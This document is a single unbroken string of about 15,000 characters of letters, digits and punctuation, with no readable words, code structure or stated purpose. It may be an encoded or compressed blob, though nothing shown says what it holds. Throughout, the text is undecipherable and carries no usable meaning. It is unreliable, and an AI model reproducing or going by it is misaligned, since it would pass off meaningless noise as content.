pooWdFEhN+s:JE-1Dye]6zEeJf~6wwqiprXs2e/X+|otqLkr]K{D4n62e;J]^NziuV]BJhO@+Ui;5&zs-u2rR^TX{-4&^{I]L5W6970Tp9^nIDTkS-~Lt@E-d-pR;kW&|rYsLnDqJC+S)zi^fd}piUF(Du~e%WItTxz}OLDEu0Xo~pDi(DC)/_rWz@ekxK^xx]URApT+f{DQ50xUx/RwqfE1DC};YptiAsu:]y_L}}q+9IwF5~6|7~OIOCEEIp2xxkR~Rw6hrpI;0yIIF6BE)&+:9ryrR2W0@U4CExVuXqdyNyWE|wLNqwS)N/ErTV((q/QWnTBFBzJyBrC(qQeONfE16nC)9fN1A6~Y{:/Xr9TrDuD]Do}h]:+}/61ru-z4@y4VpIOEt|kwekwheYwzIeYF+Xy0L]-fzu~|r+C;UKEAeON:t-BEhQdnKpf62eFAJ%y5sErU0Ex/XiDf9;yzy9yiwkf:zR/n;rSxU}zEIiFqRWd)ASJi0}y-DNIu9&+T;w2UDWBFk(76Y|xSiuRA7se;DqVEo0E(uAyy&JSTpr]V{o2BkYeyE-L;zd]BCt^f6dK1kA5YdkFQS)zRN2W}UUskWI%ukrIrWRpixoIXVRtB@AJTd]Y9DudCQW0e/dy-dwQi(r/swE-qD-RCx(r}55e{rrWSqwR{JD]pI2WE@K5xr(+5@wRQy-|F{YEWx0L5U7shpuVT-|O|p_wBw44UrODs)EB(JOuJBO4QJk/U4hL0]s{wuxACrICuoKRLni;uEXq29)u1pW_r{IrzW:Q9hXeEC47q^uX{Wr^sy)Y17dxy(NuzVrwCIp9C4WNoF:5(4V%~f0:q_|tQJtnNknRX0rhRzKAsfyq2EWCk}6rri^yN%{nF7UfA;r9;xWR&%(7]sdqD0xJo2D_:JJD(4FIW2Otw+S-5T~~]}:xR9CyF)t^A{~~2zuAS7SR2DoOXzOydQ_/ErxQkiqIJn+uVS:-FA)9y2^shiB5)&Tn/;{SBFx_&/ANQ2h(;y|sFKn:S/Nrskeoe^6EELk%Uo(Q^1@O%FI6eF/-uk2e%hutp5WYnR9KXk7wEtLX5kq@^NW^LW)-kB@7B7(eu;kX%~}@dOL~2N:y9d5SE4d}Dd)kEDRdU]0k2dsWrx]Ewe-QFDu59dJOSoiWz:DV;zz2hprIFpRVRV0W]yOFdi&:e;enw4C/K(hOK|qEn:&Bdp-7/^;Uo-Dk0R-W&7zSWNISr~]uopuD1DDtCrDVBwweE)9Fu^ieQ-N47{EI1Dr{B)enq__h}&)FJLII;yE/QeTykNt^|pr7~/Du/L/Du&ezri%%///7QIxIuWryeD;Bq6;q+T+e9]+f:B/4J(ECXY]|_F(}1RQp(iDr}TL]{&^W]XL]QR+SIU}R%O]-tAp]OwfSStq^usD^unr^9@FEyBRCDAU2tKfEy@u]rT~upn@9+UFOy_]sNyU@WJq^WTpkIX+^NEf^yFIIO~]uW0Upuk+pyohs~oWA]u%WNru&AU6kVEOVVWrCx;Wip-uCr4ik]-f0QCn^usB6(WA6(-hsEy(0~R;9U_}qA}%k)-{9d4E&Yu~hFonDLf-0AFDxN%fRFV~]^kRqYsA0(Xor2QS~TxA&^hu|UXID6(~hK0rVOpor1O(I-RIuFzpDSV(rVLOrKLrw~&yrBw(k^:FDu:OE(OLu{@I}5xnCVy:eQdJeA5VsyN/iu-N4y)&|N+X{E]L)hOVJrki+rkB-rkB]rzx6ru/ouQzEW)&^u/exr]zIWk@|-)@LrN6Ty9(:rLrpx;(_uD]{puF;I)NFuXEqro(0x;oxpu9Nr]{Sh(k(ruQw6e%-6e{qpSukxN41irwiu7sQBKoBVI:WNXQ@dIxQf7s;uDo_hD/&BL]Yf^X@UR)JhR)^p;ky^~1R~A+/x~{_~RVs(x|QVxtB6k%O~B~}A}At(XrBAIe6hqI|h~tXdE@F+itwBi~y(y~hY]A]h4;TAqQsW-ef6i~oqTz2q}uk;kReNpznp29QSDAWARw-NEEJNAV9^9dX(7@rrN/n9/wA/nws2ow0w4w1Krr1Kpu9TOh4Txrs6^foy-rusDuu}pqDeIw+fViIdi9y2RuW:2~FUpw&xrYUSsk4(rr4wDw%1DV9QE~dT~uEx4rtiurD9rw6~pwA%ru46ruD^rr6/pY@2|9{zVY@4B90kBwn%BNfCp~Li^9zIA~@9wdW_krVdIu_;rueWp;BuIur5pu)iSr-%DwO)Du44rr@rp&eNkrN:O;|XTCrQDC/EO]e9ouDpDk%f9k4-r;|TIrfe+z/4Wr7d-r7t9rfrJ2_BU2_p+2I{D7/U9rr|Du%Q+r+BD2/BU2/IJ2/xJ2%Q+2/}J2/5U2s/rr|4~Cf}-;uCoSrE@/0S&Y&k40--U%dwDFW-|^OW%R9BqT-+eTi(SqnW2NR^xD^AW6A~d6xQE;UNukU~Wq@|Bp]9yyutUBpu7E~WTf^~zq2~AKxoRUn~]nB{6kO)/{:EV}:]y6&A6AS%/O@uLTWd70U]X^EIiIof)TA&%rBfo_rEoI9Yu~qU)Kp_u+S&/Wr6/OIiTIdd0{~:0WI0u{rBfLr64pI+Lyrrwr]L(6B)LDrn{fI0fErTWn~F{QuLRyk5/Ezp^pDe:prN^zdhzprz^SrpXpr++WkF-0D{1-T9rIRX;od|Ayz2UIrzsNh@A%S)IIB^&^SJ(Dx9NLrhEyx+uEr|;;u_kprrWOr]Q0e{9x;r]e9r;&prkFR:7/XprXXIe^UyLE5u/rr:rrrp(D:i;FWErseSsQ7Ss4{J(04:F0):(}&:FuyxY~LkF;{kF~AEEsqOBo9O1sQ:Fs)J;;DEu~^];w_^_w{SN9w6~k1uAA7OekD^h|U:XEx:hOhki&|YikuJT+%^xE:diAzYi+i(D+iY6z/f0ydf|f1E~kr~C|Xh6k/~uz7US+kdBB%YCi7BXih^Tzdqw~YO2k^Je&xYA&JfRJ]kAA-JABJON)xYV)IYV)5(uLTkW-9VV-0B)(s(]UWB96KA]2U;^&{rTBqy(fUSfVBy)d7IE)erYxdWW^I(rrNu92r(xKzk4pB5/kT~Cq_NRNe{IiWDKr+Cpx04pNOKsyKBUN6UWk{4~w5iuN:I}Wz1UdTi-YT|px~4TrL}I7uCDxukDudBpwnBI7|DDr@hIxqFpus0p;i(6u|TD)~DICQwU;N}rW{96+hTp&;-h|toh;Ukwrr5p_f-d5(wu&teu2;d~r75A7)ih;tE)&fKI;Y|Iwf9AEQ^q;fKpwUOtXW:Cw-&wwf4WCYndOrB:rz^~w/%~wn;B(B909EDdO~QWXi+O-xYW+T6-hF@tJxCUk|20wxSUp@+-I@rOOC&o|TizhiIVLIXRI~9uE7+te/~4BR21EuL1qrY}O4sdeu{)JyowkA{@JxU1hXA0/0^(pdI9fOt&^K{D^0~U]dVJV-7%0I%Jpdh}A}SQ;s(-O@(50r)qOIw20|kBn~_@LIyV{rBXBr&10I]W@@hTzC;S]rd~{rQsd6]hpr]COr;tQVqky1d4yU^4-U-)pDNY;R_CfpAL-r@+pr9L(It&IkRLQr{XDrYnUS|&{rsU{u%CdhT;Q}f(-@_Cn~TY0r4+-BO)Lph^Lr)C-r~0yryCLrU@-rU@Ir~@yrW4Dr9]:IwS_]/C@CpsyhFk{I7UR4S@WE4E}w^4L)Jk{hLEQD{V;u_--Te%Lw27]K4Spx;4EiiUD{^Y1y2uk5Xf^wS/o2xdoswDzpuXyxfsxx9U-+9KzX/ttA_Q&/YXJikirU_h+O^TDdNBixVw+i7y9t:De5:%y]f6+0-~e0q~2Ez]EUVCe^VB9{FexC_S}@TT@BTDi9O2F0TQAUqRwzy(yV_9dy7]-h^V/0kV7(CuiJus5VEuL1x2;OunoQEdn2kWfe2xk]x&A)uk^&Bp/~Ek}:rf;Syfr/rE9prreYD)OrUU2phKXoEwF_EteN_}i-DwAQruOOBur%ztAUD(TW]d()hASR:y0OE@0LkWAiRJY;LUD+hdrBWft{r]}qE]6@r9L)IWk|WrTeBe7Ir]ekxKhOyCo]dpkxpC;-zuXo]tTqBz2k;f6QDn@F(CJ|4+X6kL^hy;J~4/+N4W7fRI}rA:Xy&tw7usXN}&Xu6-X9;Ikh9iXr_:5Q{(X~79u%tDhrUp}sYfwpdD}ssN}s/F}0S^@WNN@W;F-LzpUW6F-hVu@EqVEiOz@|U:ODLhwrRI@UVNxEh&@~}0@I/~@UDf@i5K@WVfUEIWenzF@U-Fhwh:h|ys(4QoB]yVA+uiUALoBWI~I17Qt%(tJrE4kBU:|DATidCAJuU2S~VnUFCIwRBy~}}Jy)KhD-]@ydT~DXBD96+r4DrpA5;~y5z~yONkq%Trr&~JxOK^yQ;h9]%w~:+}ys/UdxLDu2TEF~|r^+4|u:y&0B~{uOY:wS:pwp2DuwA|w(2hx|+|/n5ey);0y);o+:5ui;uO|kD~SSqYtkTfk6xy:9hoY(dr^}5+Up75Or]0WrwXn1XL]6I;i~X_:xTysxN5DwYusxNBw~4I}xepqq0oI6;{%DQfti|YNT~w(5_62NB;kA}O5I@2skKdO}/]:}%F&W7Nw)@4C+E:uFhA9FhVC_A&5_AU4_A)1_Afw_U7t_Uh|_UC)_UqC_U25_UJ4_U14IriOn&q2rs&yty46{nYQ~F4u2fCnIN/6rf-B+6(}pUKu0A/NRL1y+7VIUYz+4ySrEfY-4yRrR0S0rR@6I9NW9Sf-rVLLruWDnpR0rdrk:h9ww~FSy+&WWh2{EYCA:hz(rA+(e{](ere0xrf7&FzR2]+Jz2pX{E(L+q1;}epF{o7Ku0@56q-RX-TCSf)/{rhrnrhDCSwe]rER9LnRULCF/IehBRFBL@KCdTKBq09uNr]X0_1sYY1nBoCIY1+XtF_07&AhhyS1k)VKk1FR{XVk/x{%&rN)@@Xk-2YRe@uk](ufns&YEsDu/%Eud/Dxk/Dx(/Dx%/DEf/DED/R]e/D]T/R]d/Rkk/Rk(/Rk%/RWf/RWD/T+e/R+T/Tf_0xAU:t]7q^4UFAyN{e]ETV-5Vqk9y]YWr9-DrwqCpuNor]Dr]]hTu]z)T^&4r]Bsx2@:k&npE@p^&pf^SzNUrW}Kww&1rx|~e/^-fzK^7pQ)ehr7QI~UiJw_JDuB}0uIqprA6CR-s^xYYfV:p]YVEJxQrpx1/hWur6Vk9w9{r9W)K%Ni;fwY@Ixy/1w-EAWVRCR^/7F{|IuTNIxqup_JLCW}2N;;-Sr-&Lk44p1Y^-2fD;%5IhT|__wYwkCfLW}SzToK57TBu6nkpF5k&Q%^(f):){W0o_Jd{(T/X:hJwIn5%/nL]7n_Wp/yBe/yfX/y^e/yL/n:7R{qX+f2BY/fk7k^0DfQ7X421Ox@epUsT:Aprrr1npD2U^KzLuu{@rrANDxpEIr]t)d91]9-YX14F|0DhFq}z)AK-IR&JIQIuhdLr6]xFVYexu/D7e^|yR4_u-(dCNkAR2}z^1(6&u5Ii-2XDCIYt76@)/uenw6)WdF2/IB5KEfp0qiR+hdFUW67e76UfB/F]{^-0qTkOS:FBIY|~S0d;Y9XBRrBAuE&QT5k5|hFW7TCqT&X11{oQrrTSO~KI{64)qpK{NRen4^/twTDU4KKxyY}7xe@//L2)4%o%)o9Q)TIS;h/tDodRUu4y;n1C)-k1Y_k2CuJC)U(k)N{XULW]qX^4n/J9%^f5(en{O7)1Yd(xr;N^4dQ;VCfF@1F_QY7%@4-6U)_z%fR/94ICs{N_BBu-9tS1(XTKBCEysDr6q{FKy_XTw]Q}rVYX6R-FCq]1Q%X/5RJ}|kCnfDt/@_fy4n%sQ9T74T;X1N{%]}]CxRhRL:Xq+:kT_EdO7u5]R(y9I(zxDwA%B{xAw9NOWnJA/reh2rhu]prE9d7on+zBfUX^9R~UeNyVB+4:-pO0;uh6p^U+Yi;Sd~KKnRJ~/ykp^RTYY:zzwwCnKWIDpEoEi+];dI~W]z}UpoJrAor6rqI~{{EkC9iTDWWrJ|r2+]+@doIWq|0Rzx~_&XXOz^Dew:rk2SeuEK:_6hO54+d;I{6~ez6u(:UJ51yD|p}}y^WEw(5TU1TF_n5C02D(WW;re|C2}IpyKX0WwJBOddkrLAA]FprfVKsOA}q(/ieB7Rp6C4])/D5I++4N_Y6&2}{:kFBTD-xyt|]Ct9p_yL(@Kx^}uu)kUNJF/5xVINV}7(TEfr1D]Q}FRDTAs&9e+|I{YYy|ot6AoDe}q&BwES+fYyYdFA}nkXE&JwD;-0Bdy((&-1FR4F7_9roetQ~)h7VYw~4^ERVw-p+i%+&CBqRC+|_;Ek(9s&25797(&qtOINTARz^no_sWfU2qh^Vy^Fo+Lw5@VVFzOJ)d7)94@;U_7hDoNhhhYkVyy9+tkWh6B~epI+IuEYEV+7sdok6VLBnJq]6BL-k;r7nI{(OrC6|Iqw+_:ddYf~yWDJ-N/]2q6runqte_+SFI;xB6/7}t1uUWEkOxf/T(V-Y;twF6OkKIDRu-i4C-Qy-&97RxBzdAqBttV:+IL/%Y)S+rKpIIQe~d+4S7Vx(zy~16OOU{n{K4^uEQLyIEIWzCThRF/L2J+rk1@Y:wowu1porEYneS25AE~okx%iO:2XXCJz/2SCDY_s1n1A1:/epyu/xk77k/z~/Q{{LyJ2/s4@VY799/-1{d7%__2s/1Y+D;L}/K7w-}J{2ENr~+D+:2Rx-+(pnW|Jry1w/Te;rhVz-Qf)w-W:%xOuk-rn/TwEU&K|5FiELtD0r-QhBC&T~6uDXiD(WB(x01uw]xW1fwD9@trwCT@W{EyYCr1Y42Ue%dCC|QS1xFfWWoWI/Qo~;5oyWU;tWI-ukUw1XI9pq-0|CJyST}LWV6r%Yp9kxEER^_EL~/Qxy0E)Xrzw/0wuhNox~D/uWr)FW]];nrk}2TrSC@6hEB%xWw(hXIe_Dq_r+&5^040{t-6/-yN)eh9sUJBE16QO9zAdn+Ni9rpWySxkO^IhiRISppQIzy7sspiSyWr;^FWT~eNY]N;ypY|9LsSkDOyD0JiBO@6dzT&&/k++D)Dx9^(oR4/KryR_ywtW|}x^UKODw5;DIyp~E{r^xJy-W5rpY~RWre(1EWk_hxVB|Sew|TIIu7xK(}}7XyuR4_YN%&J4pR{0n1YqWrEuzue7_1|2/0EKwKtENw/7ez4OurOdEk]}RhfyUI)DN6rphnBt|FAWR_KRNd}/qku^&VBUizL-]-OQ60yQXrqW4BrIRN^R]k]J@B^/B:oy;pF97oweipUd)CIp1r_JyFYKDz:XV6|wOYqR4qfiW(;_{ruqrrX&wV]K(NY%5xdfLTwoWWx4|TK}IJ-}zzS@A^}pwd0L7OLCB1wphF7r:Wn|:u:A1Fx}s4rWhY}xxA7W}XfRe-xS7rN+|z~~Uu^+t-U+iKi6xTfoQi@iL-@K~{K_ARW/_]+eiTCL25r5EC:}CpiproqtKpud];9EqkK~+IXD(UODsxp0}T;z|4~6Yh@6~+42zrk2XxEO4irp]zL/%y7f2pf9o6+pxrOSDX5{yW/U:xrKy}uyN5D6:-WBtR_W_{u70wrin4sEhKW{ns7e~1}JX(+o}&eY_r|)TBoR-NeL7f|1iBrY}e]&X7xq11RCd%5hLEwAR9rVWtJT@IDDDsI6;-0J|^Drr{ok^0h6r5YD^zEfDei+^n9;AY(|)FpxzwfL+i9Nn~669]d^ntx}z-kW]p9/@kffO^hp}0W{IUU6JtLRNCkrSX;:+rOw^@opC-WK0]_;rE{AKT2p%_nC@o(~J_yV|BQ5L6zhwEyDIENiW9-r;L/k]~k2s]UIhLrrI6D{WORDTuE9RWu9UA@6u}L5BV%du]fo7DeX;dW)e{nEFRiBpWNd+ur)+u{DJIEp:Iq/dyU7NFSdSriEJ9BJNk;y{:6]S~d)+TpkU]wS%rEh02uh&d0tnk]FAuxrJq(rTY||+uzBX+J0oEE+ddhIpsyrfS%5zyefp6xuFtIJ6wDDuw]R-S+wrE]ue4h;{oA4wU~DO;DYyJ|ux6ti|Y}zX%;ui&A]S_LkprWL:rztX1QRDYSyknT6QX(BCus9dip)2dt_QXOqp+UrEE5Y+/1rowpDuDiDQruToE)0fzOF9hVt-}^6DOA0k5x41BT(}}yoYqO}}r1TOTB(kN7kiL&iqDKkn9uO}+]w]2W~D:WhtsEoR^SzU0yrNA~Cd_Oy{s/^rwpy~CKIuhoIXD;u1OrDJ4w@]DDyDw+K-;D^//CoAFqkrN-Sp}4VzL0|R{op{5:ftN_or-DOkeVJD-rrxrN46Xi@WAIy^f77;ECS9ISo@n0Kwxr+x-SDyw-eOWufXwWSSBTkon6Rt(|6;od+ehkdSI6_Lx9REERWYs)(f+Wio1S0X/WR|/YQx-kI(Nd7ydkrB]TrJJ-5p)AKEY(BqY1B7ESBA~rSxYo{+~iuxEWT5Vuk-6RxTproF7E(WO&rrE]iD^~:fRNiA4yShWSXzIBIO{@&quxz14Bn~QszBLfeLw_(Wf1kzS6pxLKq7sFdQQ|K^s@V{z67)koo6&p}2oq/{wTC/|1J~XY(rRVYS&p0yhS6K0Fo]xThixVyEwzE7Te6nST@V6&xw;Uq@xTEV:6]p;IiJkD1%ppn@rnC7SREd;RCtERx1Op9UyNYtpn)|rh64ERw7i;iFSt]NyoxS+rreT/sK6r7}6N)xEIuA:B0srIy{:(yDONtrp4keuuNS:d;VL4]J^4_2:+weEdx%prWVkwz76xkqk(kR^}^z6ueR;SzFr~RTOfekSi|A_qkLr|^%p~qqrB^)xO|n:|~9p1T(WS|u;iz&Sq|%r~;B^+BuydB&LLEJr])z6uS5p(x;^~dp6{A7_9&zOk}uydB1OOq;xxeFpxNxp]s_:w&fp]-X/ouT%OuwwOp0]KrENWk9/1xXBwFR]E6Atou/&1h%i5W;^|XJ~-N45hqE5or}qB5}5Le_n1FX(6rew)e^75~As0q9%Ip1nDz]}n:Wpz_WxCqO^6q:{dx:iwRJhR;zIwWO/+:Iq{qR216O0t]@JrxI]ry6i|w&ouC%@p]o}Ch+:6heBpq%2oh@]-;~J1z2SSz-01~%Or]T;irkOI]%0-uJTdRnO4^uzCCs%SE05oXdN|iryIu:Qd;F+O;J@J]:^4qCeKk||dr+|rriAOrT&-iw{x_K%-y4:CyTBDi|pwJECxrxAhT)+JuL]+t(_Jp6%WD5CwEAI5xF]hFN+ux:~pF+w/iz};IpqO0WN/ByyQ/Wd@YDq5YuTu;rqwkou(rzstT~T&E+:7:+sIrOq5orSYTiBK/zXWzpOiY+NNxJJ%-zdC%r(_orW1Lr]|9rE1yWN}VW(0;yA/Yw0yyWIyYr^dLD5JipSYkyE~@rzeE)nqB1n_^oF~EB4{S:/%dJAd_)15x47260R&(~VoprXQIJBeor]_6oXyLuA2@I5O:C/;SI^Yi|w{TnU{{t{u)E9/0yrJKKEpLo@L(E((DLryXx9C^ExNo~CdTW:dBp12oW-7k4Eri-q7IEke@-@6-h7u6+6zdTO-EO7DkyE2YpSzznp^o4w-nwu6_t/1S0EkrKL4IS/0/DDNeRO1]%Sd&n65qWr4+7xd%_Dd]ekdI46iD(:~9Ak)0S^FszO)fCxLq/weOq6BBLL{xkk+dnp|OT~zVBpEWeS9e&r)uDS+T@SL2}DqL|k+qsIiA4LF4p^}X{XwRf+z0eO{xwSCx^BFN1E{d;xq2Cif@KOue2rz:r6xe_pwk1xutUxxL(6_~QCt7RrKqW6_QI;%7Rwyq]pwBC4yDyIt)JyxI]w]9q5yz10tfBX]q@C]z0@+_0r+t_VrKy:zVsEyp9;K2+kVd@9kJ@_pdEIK)|iJ2u:&9Jz:1e6ViSS9CkLo{wr-;:B|C6]9hR]uJtW:;nBJq;xrq9N;)4qi;OE9E7%K4:U6hC_]zU~U}zLT;UCR0oAB;+n-_FIIx6R|ENz-:NrwkJ/nhQwOT+z0kJ;BA7:S}7:{^qqOLR&R^C)rr|hIS6%OpSCi^1|n:@LWrT1rrrTDSienpSfiEJ|rSAECFV%WxUYO}6{TJUCokD5qL}Sx2BXTiqt55r9pp5Ihrfq~Owstu:~ExU%LxUWDFusRu+LoSu(QEw{1C|o1rin{r|^yJVJoS0(-r|~-p0}Ep9;-~BxDrV+-u0uDh(/yN{YIp0JJ]|JJ0hk{@xAQx{E0iy}E|W%U61WO6{Ay~&])e5S-q)Wp6nYWN6SI|]1Jx1/O]7/nFD0DIT}5t7L4Ox%d6V5/(r9DhE}u4ir(Kpot0O@y:it)Kxrudyo]5wr(Ko@X(rB)rRo-0po+y]I+LS0)WF57(EYBzW/X5W@d:poJyC%B0I151r]Fpr76Dz^CJ|EWyqiO^:Efx6kpU(9U-rwAk+u{TuU)Tq^B;zeBDy6oKJ51f+kFDUO@_nOh2WByd-y@;+O);W~7F~EqzUtzz~}C]UWU%IY40nLqS(teT:~f_L]/KW7yIK&y{nTF/zi&xtRVzSiB{yNV%LQAyOB|TEEior^&@+RIBoSdL+eB7iRtV6ViEuRAk0e|z~|YQff%4-^CYWU/Wr-4zNh/Vr(ErW|F2-f9LryO(WFO{1fyiUh~+yB~//i@fQI-S:V|Sz@p_|xs(uN|Qs0+SJ@%due|70r@hpzy-eS96]5|r])krtd|fruACRtdxq+BrDrwpe4|:RO&q_X|x_tkYF4;|dBE(]E:Ok;&s%yzK_rrS:kkdSI+x76QJ|:UE@-Uh}k&^kX)(Rqu~+0:~sBT6E;+r0KoxqpKCez606pIpqX|5n6Iz4u+&+CA5q^~+9ne&oh(N_WK5F;uxA6u_&^S+1u+DVS1e1e67DhV]zw+CopSXiLSy9T0IBII~AqfdExqJYx4OAi+feBLqWp~L~SrJh|wf2r+2hCETfWT&~5zd16qJ9iLo/}x21Tqe%DLRT;SN/D(;ARtwxxkUe%}hiwDp2yrpQndu4uOreA4]I2Iu2{pu{RWB6SfqYzCE};%ioRAssQLBXdFXXdA61pp@YiCU)D-@in]6iLQwt1Ih5oWh{;O@(TUNwf]4fASEu7WV1DACQ2{CTy5CJiD42hEIr4{wpkWL7wow7NtR&-JW~n1w691p%20WNO-VFqIyY5yWN0Dy~/4C~hVLh}:|:Fdqn;+4I]yun{p41oqSkQrLyrtXW4xqFuou~Q(OKF)WRhpO4--r{2]rO|^;hkrdu9Ir-2VrB]-Shq~E2-o+to6FUtOrx:hEV(A+wpJRwrop~;ppFExxp6nuCAyh9-DiqwKhQQ]sA^6EKVyEU~or51/ThR9iW~w}rq9@wN0|~0p;AfABh_UpzR7%OJR&(F-kOq-LCFeDNEdVt0trW+4dt}i{r+^%Dy]rrWY^rJQxDT|YF+d:xuBUNWO5duWFACsfYV&;]WDRYVXO;_&@]%%{WXzIW2}|rSu+_r@Q|{(qqNT]E6F^LUD6|hDLdkiy4:yLTE|;L]Dr~6B-rdEL|pwrzWz2^EwoyK|y_4F^k(eiS(tioqDWdY&drDJ6hhk%rV+-Rqorrii6~^pE4Jn|OS]+_RDE~xr+qBFo@Y+|yd57W2I0W9C~_os0r9q~_o6IkofTWWs6;1O/p7OC_oJ7OWJIrEt%W(r%rfIL+LDr;Su6tXx/}:(LhS+RR:A~se|q@K+O2RXOC|zIeS0;Bo+fOpSXqz}^Eh&q:CVf(Aw2z@u49q&yVT1FyD(y6JY9wSS;;k~WLkFek2&N(pwWt6rx%h:W+pr;prxWrw57/uDshSyFXpz)wyJIrxsB&itD4|7B7iX4sT+7sItDARUS-BADTIn)6;n_kKtdT;y^;sqJLOzXD-B01r/2]VD7;rOLds2rW4)xx+)oRur@Bx-0-n2EAR9fo])QSFrXDrh{|wBo%wdoXp;Je0Dnziez/%RfwDn(Yw^skpTs]66+~:y5+h4Kph;+n;;+:;6JJz;Uy1)Iy2277o5uBFN}x&(09pwCn9_tNw7xXQTfkQIrwp-ruIWrwWRS1x~XyW~s(dnNuTJ^nf{rfLKOyDJF~QJx-Q+hkAWh+SVs]]wxdAy6(pUr+FII{i|}JIWe|Kkhh]F}RfDBE7oh:iEt+nrX){zeEw(eusn0w6(T:tIS1p|hxhr6|Tpp44IpxCIrxNWu6wohs7ou4:-r;dipE@Ut@F|sKQrdniDT4BO4;xtUidAfoQ}~A6_dR}9xiLq^9250qO%@&_)n&OsBOsnq(wo6{_rzW0u)wUqpN0_)uE{)+q+:-t+;950]^L^z2;{-Vq_z^1{V:^6yWU1kU7n;I(;]4rInoX5WUqiL|^D--s4Ikpkq/e}OU7Kw2VhLi&/z@@)(2hT-Ixrn_E7n^Yt6C:eVB%d%Df9~oq(II^qCsiQfX~DBWrJ2OWrTeI2-r(hY-9Q~WSX6zIfLdiDAQ]k@TiCz9Lz+i0QEzAV5}x-@+R|kJV(|pSD~CD4XrU^kX)I%IY-s2FrEU~A_oq-}D2rzKNh+1BuyJ06WUzQ-)I{{II/(D+u(Wy~SrfuBr|tFoW}Oe-{-]WpOryh%W({Brw^^LAU5r|}6:QOY}zNOV~;0B4y2e]nhs7N&eEf&/k}nLRFD0Rrox/-CnBe_tKK%ER-r(shC17C]0R_VWRYL~AXr;)Ir+|Ot@dBxwD%-et5R}F^]p{~6OKX1IK;0/p|Eofz/T^xe{{N]iyRSNORo}6TO_}N/4wBue1^&0wK2SWe1pD-o5pR]~IypepCU_ur~p-yyue4)%k/pILNy]JO0Wwx7D)E9)T-EYNuChO1)FR-o~%@7/qW/:_k{hFw)xReq6TnBx)+w~XYyyTJon%(74h4/6y9}kYDhA/-LuFpKLB/E^kY/uLDOyy/NqiAn6~uohL+)xi_7)_k|YT}d/0-TSO5KQ{Th^sf5X@^E:RzJ:-k~e09Qf%}dFY%-C_)y:YC7s:kr6Buqk-}5BsnT6~~-T1&]{0kNeF&W0TN]04/^-OICrS(+rLw;i]Eh]xB+&2YXVNRW(:/e9^r0r90~{W/x~SYWe{;25eueR1](RO&|5Tuq9{7Sw(pDWNrQ;2AJ~eW7XsKf;Xw_^y9sou9frW(uxDBz5I)No-@h|eyQS%%7u(k0FseCs%//X1{//L&WEyu/q7~eoDr^ro{xs]r-E&Je]6Wku9QDD0{/]9ow0-UwXV9;rui6ku/]W:~WEIiI)pI7h|YQ%uQ/DpphC6/6z9N9DF}LYuxyJJOrw4Oyd|NIFDypR]/prw]riNWdphp~I~xdY+/zyq&BJ&7U+eeN7qSp0@VzNE0}9FU/Ee^Sk&^nr0sspwq||hL]L9EI^D{0(E|1tDIuqNe-kuzu@DD~uAO|d2SBS5&{+BONN(B+p_6wEEw4V9//K4]0z~5hd]Ai|V-ShfIJJ66Jnn7IAyNN2K~QxhIt;VB:V+ht]~NwIT~WzF6|f@z:@yXYNzyUdUDSAS4-iDi6x+VdE])WWzoO(D/hxhTpVsXtxEeE{9SE-D~duCuDsqrD57IxEy~U}RTTp}qsww9t7|99D%oBL^17}~ix&ws@JXXr/5d%{%%%N15511%Jh(;IQ@OR%U1zysBESy2&By]NikuAe]9]s_By(B&wKpRir)%{AE&wA9i&Sy&yntTTu-U%+x;EO2w6+rtX(RIw@z-4ur{u^0OSI9htq~W~O&r&]EhC]iBL6Le7(|WTCC%00&y;A9xxE76DEy+IDtrysW&/012N;]u]&]wxB(A6&k0r){BrL/yks_yyfDkytxI;iCuuxU++%@Q@w%xtV||k}SWDysp~VIRY+2(Uykoo%iL%-{ssXhw~R&/fNwu]E(J}VqY1eR4}w/Lex9AUTiRfW}{;Bk4BwF{QI;Ntx7+QsO6qrKqh@i|+|5BUBeqV~U+URA@%}Lt:f::AO:qXFrs57/q]AxU4CO5In}UFqr4|rIxR4QV_ekeWOJE0WEThtC~TSz4E&zEEWWOoL-WdyDrRwLzU+uufSrXnyB/ueTw;;qdxrx~(RR4u7rou&I](eKRFE{I1]oe^xr]9|hux41pNReyrry2@EEze^uSoYxkSW~6ye/W/Iy-k%u77]DpJiCu{W&{kUxB&LduzIs]ie^J^IwiyIYp7rpzw+^wCoIChO;SIR45TOS;InI;/hqS~ih:V&uVRWk(zxSfzQFe4YuRO6un{-q~VQ9||6d;tOuh~;EiIr4)T+{|4Wfz}dwe9;{VE1suRT-K@zy;L:xwN/|RCoWEU;Wz^|N_xkW:&0run0uqJT7(u&;UY0tJ7+B2VeB_9ou49|iVSUU;Fpyd%VCfe@1&C_;q~IQ/YIE(qD(BXxREzJ(uAUoB(T5h~VJ}w9Fy|J6i:{9LS^/VB}oN;5yUJ/w:uAJDpnT0Wxf]xyWz6KCx]@5hh6pEDpCTLyWz}xxWIww/IIFWSy(itOrkwIwu&F~UTu5VEuD|r;E7qVuWrY2nCRLuu-Ety-or]1tu7}R~2pRJOw/nQ-us@VFY{X:&I_q]to]TITC(y+psTw]xNf^E+hJ}Vz4DW4YtRi@S(De+pExdEd0Ap~SUVRO-N(-hYW6wJ7/DOSU%I);wDWy)Aq_WNL~VyBUOtVOYxUEoOz6~E]kEWAKtkODVphEf((Nw9eEdituVOU1fFxNYkKO5hwi~C{OByAoB:B2tV5Y(:EIq%7hk|e6kCUeS)de_@-rWK:OwEf4}52VFK0tT%p{f]WEh/_rrWY5Bpd~SxqdUkIr1^S9+02A_WV9WAEJL:iJiSJWh/K/5UE1d(C_@TEWes{rru^u}pCx(Qh{XyrABV:LBJop:|T0+T4{z(nd}p;A~XQRyBRwAkxOp11;;V(CJCSq(}7Kwy}TDr6kOd-BC/EyI|ehxuRUuuxd0-pqtxrIiotxx-tDCxLOpDCQdWI|}WBEwpWx&]wiIhC&BOJ0y:(B/d^Exr5WDp(LhWrW]xyx]%O_p{sD&riJupw{(Y9{rtkuT]JT|-BC29Ru^Trph+T~XdWNN/}p-xTXpRp/tLw{Cdnryo(kyry&ydq+6uwRpYhQR/;E&+O566/9|ohNti~R6_]u%frDWk-eoWpu]EwDo0WBEfY07%RSkCU7yp~tnn0es(7QRp)ODCri+KWA-r{i;R(uq]IfUh6or5SOdq6VD7rS^&D5|Bk~hER9Surrr_yEN&2Ewh_DA4pDU2wYx{-V]N]UeJS6z5/-Tdz^rTh:D:LEXB(VId1|_y+yK9C~xY|DQIxy~1frf9N5Dw@Ly+ITpSSOqXozOnB0VS1016}pTTnw+2^KT7_XfI:Rs;:U(B5zohSyoy)rWNThx79rr]ukLoW~suEyIBYx^Wrihu_/Q;IJ~LkU0C|rwIshu9LR(IRJLoyn/C;L7I)upph]L1pW|Du&ORSn@TJsp1+41~p_fUDy4rNrt1_L|wCVD__]Q-rY^@o9sUrht_R